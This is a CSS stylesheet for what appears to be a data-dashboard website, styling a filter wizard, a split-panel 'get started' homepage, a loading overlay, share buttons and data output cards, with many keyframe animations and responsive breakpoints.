#wizard-wrapper.wizard-expanded #wizard { height: calc(100% - 60px); -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-name: slidein; animation-name: slidein; }

@media (max-width: 991.98px) { #wizard-wrapper.wizard-expanded #wizard { height: 98%; width: 100%; } }

#wizard-wrapper.wizard-expanded .wrap-wizard-toggler { height: 0; padding: 0; opacity: 0; -webkit-animation-duration: 1.2s; animation-duration: 1.2s; -webkit-animation-name: fadeIn; animation-name: fadeIn; }

#wizard-wrapper.wizard-expanded .wrap-wizard-toggler #wizard-toggler { z-index: -10; }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons { visibility: visible; }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons { opacity: 0; height: 20%; width: 100%; background-color: #000; padding-top: 15px; padding-bottom: 15px; position: absolute; bottom: 0; }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons.show { -webkit-animation: 1s ease 0s normal forwards 1 fadeinFilterButton; animation: 1s ease 0s normal forwards 1 fadeinFilterButton; opacity: 1; z-index: 1; }

@-webkit-keyframes fadeinFilterButton { 0% { opacity: 0; }
  80% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fadeinFilterButton { 0% { opacity: 0; }
  80% { opacity: 0; }
  100% { opacity: 1; } }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .change-content { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

@media (max-width: 991.98px) { #wizard-wrapper.wizard-expanded .wrap-filter-buttons { height: auto; background-color: #000; bottom: 48px; padding-top: 25px; padding-bottom: 26px; }
  #wizard-wrapper.wizard-expanded .wrap-filter-buttons .change-content { -webkit-box-pack: left; -ms-flex-pack: left; justify-content: left; } }

@media (max-width: 767.98px) { #wizard-wrapper.wizard-expanded .wrap-filter-buttons { padding-top: 25px; padding-bottom: 30px; } }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button { background-color: #000; padding: 5px; border-radius: 25px; }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #apply-filters, #wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #clear-filters { color: #fff; border: unset; font-size: 15px; font-weight: 700; border-radius: 25px; text-transform: uppercase; }

@media (max-width: 991.98px) { #wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #apply-filters, #wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #clear-filters { font-size: 16px; } }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #apply-filters { background-color: #2378cd; padding-left: 25px; padding-right: 25px; }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #apply-filters:not([disabled]):hover, #wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #apply-filters:not([disabled]):active { background-color: #3e8ede; }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #clear-filters { padding-left: 10px; padding-right: 10px; background-color: #707070; margin-left: 20px; }

@media (max-width: 991.98px) { #wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #clear-filters { margin-left: 10px; } }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #clear-filters:hover, #wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #clear-filters:active { background-color: #929296; }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .button-close { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; cursor: pointer; color: #fff; text-transform: uppercase; font-size: 12px; font-weight: 900; letter-spacing: .05em; position: absolute; top: 7px; right: 30px; width: auto; height: 30px; }

@media (max-width: 767.98px) { #wizard-wrapper.wizard-expanded .wrap-filter-buttons .button-close { right: 10px; } }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .button-close:hover button, #wizard-wrapper.wizard-expanded .wrap-filter-buttons .button-close:active button, #wizard-wrapper.wizard-expanded .wrap-filter-buttons .button-close:focus button { background-color: #f2f2f2; }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .button-close button { margin-left: 10px; content: " "; width: 30px; height: 30px; border-radius: 25px; background-color: #fff; background-image: url(assets/img/close-black.svg); background-repeat: no-repeat; background-position: center; }

#wizard-wrapper:not(show) { opacity: 0; z-index: 2; -webkit-transition: 0.8s opacity; transition: 0.8s opacity; }

#wizard-wrapper.show { opacity: 1; }

#wizard-wrapper #wizard #data-filters .circle-control { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 10px; }

#wizard-wrapper #wizard #data-filters .circle-control .circle-control-input { margin-right: 5px; }

#wizard-wrapper #wizard #data-filters .circle-control .circle-control-label { margin: 0; font-size: 14px; line-height: 14px; }

@media (max-width: 991.98px) { #wizard-wrapper #wizard #data-filters { display: none; } }

#wizard-wrapper #wizard #data-filters .wrap-why-these { margin-bottom: 50px; }

#wizard-wrapper #wizard #data-filters .wrap-why-these a.why-these { text-decoration: underline; color: #929296; font-size: 14px; }

#wizard-wrapper #wizard #data-filters .wrap-why-these a.why-these:hover, #wizard-wrapper #wizard #data-filters .wrap-why-these a.why-these:active { color: #fff; }

#wizard-wrapper #wizard #mobile-data-filters { display: none; background-color: #27272c; }

@media (max-width: 991.98px) { #wizard-wrapper #wizard #mobile-data-filters { display: block; } }

#wizard-wrapper #wizard #mobile-data-filters .wrap-title-yellow { background-color: #c1cd23; }

#wizard-wrapper #wizard #mobile-data-filters .wrap-title-blue { margin-top: 20px; background-color: #7fa9ae; }

#wizard-wrapper #wizard #mobile-data-filters .right-data-filters { margin-bottom: 30px; }

#wizard-wrapper #wizard #mobile-data-filters .right-data-filters > div { margin-bottom: 30px; }

#wizard-wrapper #wizard #mobile-data-filters .card-header, #wizard-wrapper #wizard #mobile-data-filters .card-block, #wizard-wrapper #wizard #mobile-data-filters .card { border: unset; background-color: transparent; padding-left: 0; padding-right: 0; }

#wizard-wrapper #wizard #mobile-data-filters .card-block .circle-control { margin-top: 20px; margin-bottom: 20px; }

#wizard-wrapper #wizard #mobile-data-filters .card { border-bottom: 1px solid #fff; border-radius: 0; }

#wizard-wrapper #wizard #mobile-data-filters .card:last-child { border-bottom: unset; }

#wizard-wrapper #wizard #mobile-data-filters .card .card-header { padding: 0; }

#wizard-wrapper #wizard #mobile-data-filters .card .card-header .data-title { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

#wizard-wrapper #wizard #mobile-data-filters .card .card-header .data-title a { font-size: 20px; color: #fff; font-weight: 700; text-decoration: unset; padding: 22px 0 18px 55px; margin-left: -10px; width: 100%; }

#wizard-wrapper #wizard #mobile-data-filters .card .card-header .data-title a .collapse-toggle-button { position: absolute; left: 0; top: 48px; }

#wizard-wrapper #wizard #mobile-data-filters .card .card-header .data-title a .collapse-toggle-button:after, #wizard-wrapper #wizard #mobile-data-filters .card .card-header .data-title a .collapse-toggle-button:before { content: ''; position: absolute; background-color: #fff; -webkit-transition: -webkit-transform .35s ease-out; transition: -webkit-transform .35s ease-out; transition: transform .35s ease-out; transition: transform .35s ease-out, -webkit-transform .35s ease-out; margin: auto; top: 0; left: 0; bottom: 0; right: 0; }

#wizard-wrapper #wizard #mobile-data-filters .card .card-header .data-title a .collapse-toggle-button:after { width: 28px; height: 2px; }

#wizard-wrapper #wizard #mobile-data-filters .card .card-header .data-title a .collapse-toggle-button:before { width: 2px; height: 28px; left: 14px; }

#wizard-wrapper #wizard #mobile-data-filters .card .card-header .data-title a:not(.collapsed) .collapse-toggle-button:after { transform: rotate(180deg); -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -o-transform: rotate(180deg); -ms-transform: rotate(180deg); }

#wizard-wrapper #wizard #mobile-data-filters .card .card-header .data-title a:not(.collapsed) .collapse-toggle-button:before { transform: rotate(90deg); -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -o-transform: rotate(90deg); -ms-transform: rotate(90deg); }

#wizard-wrapper #wizard #mobile-data-filters .wrap-title-yellow .title, #wizard-wrapper #wizard #mobile-data-filters .wrap-title-blue .title { padding-top: 20px; padding-bottom: 20px; text-transform: uppercase; font-size: 18px; font-weight: 700; }

#wizard-wrapper #wizard #mobile-data-filters .wrap-title-yellow .title span, #wizard-wrapper #wizard #mobile-data-filters .wrap-title-blue .title span { text-transform: lowercase; font-size: 14px; font-weight: 300; white-space: nowrap; }

#wizard-wrapper #wizard #mobile-data-filters a.why-these { text-decoration: underline; color: #929296; font-size: 16px; }

#wizard-wrapper #wizard #mobile-data-filters a.why-these:hover, #wizard-wrapper #wizard #mobile-data-filters a.why-these:active { color: #fff; }

#wizard-wrapper #wizard-toggler { font-weight: 700; padding: 5px 20px 10px 20px; text-transform: uppercase; font-size: 14px; border-radius: 0 0 45px 45px; background-color: #2378cd; border-style: unset; }

@media (max-width: 991.98px) { #wizard-wrapper #wizard-toggler { font-size: 12px; } }

#wizard-wrapper #wizard-toggler:focus, #wizard-wrapper #wizard-toggler:hover, #wizard-wrapper #wizard-toggler:active { border-style: unset; background-color: #1A6ABA; }

@-webkit-keyframes slidein { from { height: 0; }
  to { height: calc(100%); } }

@keyframes slidein { from { height: 0; }
  to { height: calc(100%); } }

@-webkit-keyframes slideout { from { height: calc(100%); }
  to { height: 0px; } }

@keyframes slideout { from { height: calc(100%); }
  to { height: 0px; } }

@-webkit-keyframes fadeIn { from { opacity: 1; }
  to { opacity: 0; } }

@keyframes fadeIn { from { opacity: 1; }
  to { opacity: 0; } }

@-webkit-keyframes fadeOn { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fadeOn { from { opacity: 0; }
  to { opacity: 1; } }

body { background-color: #3b3b41; position: relative; }

body .loading { display: none; }

body.modal-active:after { content: ""; background-color: #3b3b41; opacity: 0.5; position: absolute; width: 100%; height: 100%; top: 0; z-index: 6; }

body.loading-active { overflow-y: hidden; }

body.loading-active:after { content: ""; background-color: #3b3b41; opacity: 0.85; position: absolute; width: 100%; height: 100%; top: 0; z-index: 6; }

body.loading-active .loading { position: absolute; z-index: 10; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); color: #fff; display: block; font-size: 20px; }

body.loading-active .loading:before { content: 'Loading data'; }

body.loading-active .loading:after { content: ' .'; -webkit-animation: dots 1s steps(5, end) infinite; animation: dots 1s steps(5, end) infinite; }

@-webkit-keyframes dots { 0%, 20% { color: rgba(0, 0, 0, 0);
    text-shadow: 0.25em 0 0 rgba(0, 0, 0, 0), 0.5em 0 0 rgba(0, 0, 0, 0); }
  40% { color: white;
    text-shadow: 0.25em 0 0 rgba(0, 0, 0, 0), 0.5em 0 0 rgba(0, 0, 0, 0); }
  60% { text-shadow: 0.25em 0 0 white, 0.5em 0 0 rgba(0, 0, 0, 0); }
  80%, 100% { text-shadow: .25em 0 0 white, .5em 0 0 white; } }

@keyframes dots { 0%, 20% { color: rgba(0, 0, 0, 0);
    text-shadow: 0.25em 0 0 rgba(0, 0, 0, 0), 0.5em 0 0 rgba(0, 0, 0, 0); }
  40% { color: white;
    text-shadow: 0.25em 0 0 rgba(0, 0, 0, 0), 0.5em 0 0 rgba(0, 0, 0, 0); }
  60% { text-shadow: 0.25em 0 0 white, 0.5em 0 0 rgba(0, 0, 0, 0); }
  80%, 100% { text-shadow: .25em 0 0 white, .5em 0 0 white; } }

.home-page { height: auto; overflow-y: visible; }

.home-page.show-front { height: calc(100% - 78px); }

@media (max-width: 991.98px) { .home-page.show-front { height: 100%; } }

.home-page .wrap-get-started { overflow: hidden; background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.4)), to(rgba(0, 0, 0, 0.4))), url(assets/img/homepage-background-min.png); background-image: linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.4)), url(assets/img/homepage-background-min.png); background-color: #27272C; background-size: cover; top: 80px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -ms-flex-flow: row; flex-flow: row; -webkit-box-flex: 1; -ms-flex: 1 100%; flex: 1 100%; }

.home-page .wrap-get-started:not(show) { height: 0; width: 0; -webkit-transition: 2s opacity; transition: 2s opacity; }

.home-page .wrap-get-started.ns { width: 100%; height: 0; opacity: 0; -webkit-transition: 1s opacity; transition: 1s opacity; }

.home-page .wrap-get-started.show { position: absolute; width: 100%; opacity: 1; z-index: 1; height: auto; bottom: 78px; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show { top: 67px; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; bottom: 0; } }

.home-page .wrap-get-started.show .left-yellow, .home-page .wrap-get-started.show .right-blue { opacity: 0.7; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex: 1 50%; flex: 1 50%; color: #000; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .left-yellow, .home-page .wrap-get-started.show .right-blue { -webkit-box-flex: 1; -ms-flex: 1 100%; flex: 1 100%; } }

.home-page .wrap-get-started.show .left-yellow { background-color: #c1cd23; -webkit-animation: change-content 2s; animation: change-content 2s; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .left-yellow { -webkit-animation: change-content-down 2s; animation: change-content-down 2s; } }

.home-page .wrap-get-started.show .right-blue { background-color: #7fa9ae; -webkit-animation: change-content-right 2s; animation: change-content-right 2s; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .right-blue { -webkit-animation: change-content-up 2s; animation: change-content-up 2s; } }

.home-page .wrap-get-started.show .get-started-button-block { position: absolute; width: 80%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

@media (min-width: 1600px) { .home-page .wrap-get-started.show .get-started-button-block { padding-left: 10%; padding-right: 10%; } }

@media (min-width: 1600px) and (max-height: 870px) { .home-page .wrap-get-started.show .get-started-button-block { padding-left: 5%; padding-right: 5%; }
  .home-page .wrap-get-started.show .get-started-button-block .title { font-size: 40px; } }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .get-started-button-block { width: 60%; } }

@media (max-width: 767.98px) { .home-page .wrap-get-started.show .get-started-button-block { width: 90%; } }

.home-page .wrap-get-started.show .get-started-button-block .title { font-weight: 500; font-size: 40px; }

@media (min-width: 1600px) { .home-page .wrap-get-started.show .get-started-button-block .title { font-size: 48px; } }

@media (max-height: 770px) { .home-page .wrap-get-started.show .get-started-button-block .title { font-size: 30px; } }

@media (max-height: 660px) { .home-page .wrap-get-started.show .get-started-button-block .title { font-size: 25px; } }

@media (max-width: 767.98px) { .home-page .wrap-get-started.show .get-started-button-block .title { font-size: 25px; text-align: center; } }

@media (max-width: 350px) { .home-page .wrap-get-started.show .get-started-button-block .title { font-size: 20px; } }

.home-page .wrap-get-started.show .get-started-button-block .left-block { -webkit-animation: change-content 2s; animation: change-content 2s; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .get-started-button-block .left-block { margin-bottom: 50%; -webkit-animation: change-content-down 2s; animation: change-content-down 2s; } }

@media (max-width: 767.98px) { .home-page .wrap-get-started.show .get-started-button-block .left-block { margin-bottom: 60%; } }

@media (max-height: 550px) { .home-page .wrap-get-started.show .get-started-button-block .left-block { margin-bottom: 25%; } }

.home-page .wrap-get-started.show .get-started-button-block .left-block .title { margin-right: 90px; -webkit-animation: change-content 2.5s; animation: change-content 2.5s; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .get-started-button-block .left-block .title { margin-right: 0; margin-top: 0; } }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .get-started-button-block .left-block .title { -webkit-animation: change-content-down 2s; animation: change-content-down 2s; } }

@media (max-width: 767.98px) { .home-page .wrap-get-started.show .get-started-button-block .left-block .title { -webkit-animation: change-content-down 2.3s; animation: change-content-down 2.3s; } }

.home-page .wrap-get-started.show .get-started-button-block .right-block { -webkit-animation: change-content-right 2s; animation: change-content-right 2s; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .get-started-button-block .right-block { -webkit-animation: change-content-up 2s; animation: change-content-up 2s; } }

.home-page .wrap-get-started.show .get-started-button-block .right-block .title { margin-left: 90px; -webkit-animation: change-content-right 2.5s; animation: change-content-right 2.5s; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .get-started-button-block .right-block .title { margin-left: 0; -webkit-animation: change-content-up 2s; animation: change-content-up 2s; } }

@media (max-width: 767.98px) { .home-page .wrap-get-started.show .get-started-button-block .right-block .title { -webkit-animation: change-content-up 2.3s; animation: change-content-up 2.3s; } }

.home-page .wrap-get-started.show .get-started-button-block .right-block .line-right { margin-left: 90px; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .get-started-button-block .line-left, .home-page .wrap-get-started.show .get-started-button-block .line-right { display: none; } }

.home-page .wrap-get-started.show .get-started-button-block .line-left { background-image: url(assets/img/homepage-arrow-left.svg); background-repeat: no-repeat; height: 33px; margin-top: 30px; -webkit-animation: change-line-left 2.5s; animation: change-line-left 2.5s; }

@media (min-width: 992px) and (max-width: 1199.98px) { .home-page .wrap-get-started.show .get-started-button-block .line-left { margin-left: -15px; } }

@-webkit-keyframes change-line-left { from { -webkit-transform: translateX(-180%); transform: translateX(-180%); }
  to { -webkit-transform: translateX(0); transform: translateX(0); } }

@keyframes change-line-left { from { -webkit-transform: translateX(-180%); transform: translateX(-180%); }
  to { -webkit-transform: translateX(0); transform: translateX(0); } }

.home-page .wrap-get-started.show .get-started-button-block .line-right { background-image: url(assets/img/homepage-arrow-right.svg); background-repeat: no-repeat; height: 33px; margin-bottom: 30px; -webkit-animation: change-line-right 2.5s; animation: change-line-right 2.5s; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .get-started-button-block .line-right { margin-top: 0; } }

@-webkit-keyframes change-line-right { from { -webkit-transform: translateX(180%); transform: translateX(180%); }
  to { -webkit-transform: translateX(0); transform: translateX(0); } }

@keyframes change-line-right { from { -webkit-transform: translateX(180%); transform: translateX(180%); }
  to { -webkit-transform: translateX(0); transform: translateX(0); } }

.home-page .wrap-get-started.show .get-started-button-block .get-started-wrap { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding-top: 130px; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .get-started-button-block .get-started-wrap { padding-top: 0; position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); margin-left: -24px; } }

@media (max-width: 767.98px) { .home-page .wrap-get-started.show .get-started-button-block .get-started-wrap { margin-left: -10px; } }

.home-page .wrap-get-started.show .get-started-button-block .get-started-wrap .get-started { padding: 10px 20px 10px 20px; background-color: #fff; color: #000; border: unset; font-size: 16px; font-weight: 700; border-radius: 25px; text-transform: uppercase; -webkit-animation: fadeButton 2.7s; animation: fadeButton 2.7s; }

.home-page .wrap-get-started.show .get-started-button-block .get-started-wrap .get-started:focus, .home-page .wrap-get-started.show .get-started-button-block .get-started-wrap .get-started:hover { background-color: #000; color: #fff; }

.home-page .data-content-wrapper #data-title { margin-top: 40px; margin-bottom: 40px; }

.home-page .data-content-wrapper #data-title .hidden { display: none; }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .main-data-subtitle { font-size: 18px; font-weight: bold; color: #fff; text-transform: uppercase; line-height: 24px; }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .main-data-title-wrap > span, .home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .main-data-title-wrap > div { float: left; line-height: 48px; }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .main-data-title-wrap .national-rate { display: inline-block; color: #fff; font-size: 16px; line-height: 0; }

@media (max-width: 767.98px) { .home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .main-data-title-wrap .national-rate { display: block; margin-top: 30px; } }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .main-data-title-wrap .national-rate .national-rate-value { font-weight: bold; }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .main-data-title-wrap .main-data-title { font-size: 36px; color: #fff; margin-right: 30px; }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .main-data-title-wrap .main-data-title .popover-block { padding-left: 5px; margin-right: 20px; }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .popover-block.popover-big { position: relative; display: inline-block; }

@media (max-width: 767.98px) { .home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .popover-block.popover-big { position: absolute; right: 0; } }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .popover-block.popover-big .popover-text { top: 40px; bottom: unset; }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .popover-block.popover-big .popover-text:before { top: -14px; border-width: 15px 15px 15px 0; bottom: unset; }

@media (max-width: 767.98px) { .home-page .data-content-wrapper #data-title .map-preview-wrap { margin-top: 30px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media (max-width: 767.98px) { .home-page .data-content-wrapper #data-title .map-preview-wrap .main-data-subtitle { line-height: 18px !important; padding-right: 10px; margin-right: 10px; position: relative; line-height: 18px !important; }
  .home-page .data-content-wrapper #data-title .map-preview-wrap .main-data-subtitle.us-title { margin-bottom: 10px; }
  .home-page .data-content-wrapper #data-title .map-preview-wrap .main-data-subtitle.us-title:after { content: ''; }
  .home-page .data-content-wrapper #data-title .map-preview-wrap .main-data-subtitle:after { content: '|'; position: absolute; right: 0; top: -1px; font-weight: normal; }
  .home-page .data-content-wrapper #data-title .map-preview-wrap .main-data-title-wrap { line-height: 18px !important; }
  .home-page .data-content-wrapper #data-title .map-preview-wrap .main-data-title { font-size: 18px !important; line-height: 18px !important; margin-right: 0px; } }

@media (max-width: 767.98px) { .home-page .data-content-wrapper #data-title .map-preview-wrap:not(.hide-map) #preview-data { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: end; }
  .home-page .data-content-wrapper #data-title .map-preview-wrap:not(.hide-map) .main-data-subtitle { line-height: 18px; padding-right: 0px; margin-right: 0px; position: relative; }
  .home-page .data-content-wrapper #data-title .map-preview-wrap:not(.hide-map) .main-data-subtitle:after { content: ''; /*position: absolute; right: 0; top: -1px; font-weight: normal;*/ }
  .home-page .data-content-wrapper #data-title .map-preview-wrap:not(.hide-map) .main-data-title-wrap { margin-top: 5px; line-height: 18px; }
  .home-page .data-content-wrapper #data-title .map-preview-wrap:not(.hide-map) .main-data-title { font-size: 20px !important; line-height: 22px !important; margin-right: 0px; } }

@media (max-width: 767.98px) { .home-page .data-content-wrapper #data-title .share-links-wrap { display: none; } }

@media (min-width: 768px) and (max-width: 991.98px) { .home-page .data-content-wrapper #data-title .share-links-wrap { margin-top: auto; margin-bottom: auto; } }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .share-title { text-transform: uppercase; color: #c1c1c3; font-size: 12px; font-weight: 500; margin-bottom: 5px; margin-right: 95px; }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links { display: -webkit-box; display: -ms-flexbox; display: flex; }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a { display: block; width: 30px; height: 30px; margin-right: 5px; }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a:last-child { margin-right: 0; }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.facebook-share, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.twitter-share, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.copy-url-share, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.email-share { background-color: #c1c1c3; }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.facebook-share:hover, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.facebook-share:focus, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.facebook-share:active, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.twitter-share:hover, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.twitter-share:focus, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.twitter-share:active, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.copy-url-share:hover, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.copy-url-share:focus, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.copy-url-share:active, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.email-share:hover, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.email-share:focus, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.email-share:active { background-color: #fff; }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.facebook-share { background-image: url(assets/img/facebook-share.svg); }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.twitter-share { background-image: url(assets/img/twitter-share.svg); }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.copy-url-share { background-image: url(assets/img/copy-url-share.svg); }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.email-share { background-image: url(assets/img/email-share.svg); }

.home-page .data-content-wrapper .table-review-data-wrap #table-response-parent .table-review, .home-page .data-content-wrapper .table-review-data-wrap #table-response-parent .map-review { display: none; }

.home-page .data-content-wrapper .table-review-data-wrap #table-response-parent .table-review.active, .home-page .data-content-wrapper .table-review-data-wrap #table-response-parent .map-review.active { display: block; }

@media (max-width: 991.98px) { .home-page .data-content-wrapper .table-review-data-wrap #table-response-parent .table-review { display: block !important; } }

@media (max-width: 991.98px) { .home-page .data-content-wrapper .table-review-data-wrap #table-response-parent .map-review { display: none !important; } }

@-webkit-keyframes change-content { 0% { -webkit-transform: translateX(-100%); transform: translateX(-100%); }
  50% { -webkit-transform: translateX(-100%); transform: translateX(-100%); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); }
  /*from { transform: translateX(-100%); } to { transform: translateX(0); }*/ }

@keyframes change-content { 0% { -webkit-transform: translateX(-100%); transform: translateX(-100%); }
  50% { -webkit-transform: translateX(-100%); transform: translateX(-100%); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); }
  /*from { transform: translateX(-100%); } to { transform: translateX(0); }*/ }

@-webkit-keyframes change-content-right { 0% { -webkit-transform: translateX(100%); transform: translateX(100%); }
  50% { -webkit-transform: translateX(100%); transform: translateX(100%); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); }
  /*from { transform: translateX(100%); } to { transform: translateX(0); }*/ }

@keyframes change-content-right { 0% { -webkit-transform: translateX(100%); transform: translateX(100%); }
  50% { -webkit-transform: translateX(100%); transform: translateX(100%); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); }
  /*from { transform: translateX(100%); } to { transform: translateX(0); }*/ }

@-webkit-keyframes change-content-down { 0% { -webkit-transform: translateY(-190%); transform: translateY(-190%); }
  50% { -webkit-transform: translateY(-190%); transform: translateY(-190%); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); }
  /*from { transform: translateY(-100%); } to { transform: translateY(0); }*/ }

@keyframes change-content-down { 0% { -webkit-transform: translateY(-190%); transform: translateY(-190%); }
  50% { -webkit-transform: translateY(-190%); transform: translateY(-190%); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); }
  /*from { transform: translateY(-100%); } to { transform: translateY(0); }*/ }

@-webkit-keyframes change-content-up { 0% { -webkit-transform: translateY(190%); transform: translateY(190%); }
  50% { -webkit-transform: translateY(190%); transform: translateY(190%); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); }
  /*from { transform: translateY(100%); } to { transform: translateY(0); }*/ }

@keyframes change-content-up { 0% { -webkit-transform: translateY(190%); transform: translateY(190%); }
  50% { -webkit-transform: translateY(190%); transform: translateY(190%); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); }
  /*from { transform: translateY(100%); } to { transform: translateY(0); }*/ }

@-webkit-keyframes fadeButton { 0% { opacity: 0; }
  80% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fadeButton { 0% { opacity: 0; }
  80% { opacity: 0; }
  100% { opacity: 1; } }

.data-content-wrapper { background: #3b3b41; width: 100%; }

.data-output { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.data-output.hidden { display: none !important; }

.data-output.visible { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; }

@media (min-width: 768px) { .data-output { border-right: 1px solid #707070; }
  .data-output.visible-last { border-right: none; } }

.data-output .progress-wrap, .data-output .data-main-value, .data-output .rating-wrap, .data-output .data-icon-wrap { min-height: 50px; margin-bottom: 15px; }

@media screen and (min-width: 992px) and (max-width: 1200px) { .data-output.digit-output .data-main-value, .data-output.string-output .data-main-value { font-size: 20px; } }

.data-output .data-main-value { font-size: 30px; line-height: 45px; font-weight: bold; }

.data-output .data-info { font-size: 16px; line-height: 21px; color: #fff; margin-bottom: 20px; }

